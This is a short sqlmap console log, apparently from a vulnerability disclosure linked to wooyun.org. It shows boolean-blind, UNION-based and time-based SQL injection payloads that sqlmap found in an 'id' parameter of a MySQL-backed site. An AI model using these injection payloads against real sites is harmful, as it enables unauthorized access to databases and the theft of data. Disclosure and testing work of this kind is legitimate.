 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[*] starting at 15:14:11
[15:14:11] [INFO] resuming back-end DBMS 'mysql'
[15:14:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: menuid=2&id=265 AND 2571=2571
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: menuid=2&id=265 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL,
CONCAT(0x3a7773623a,0x564e4d7a4b75726a5875,0x3a78697a3a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: menuid=2&id=265 AND SLEEP(5)
---
[15:14:12] [INFO] the back-end DBMS is MySQL
半:
www.wooyun.org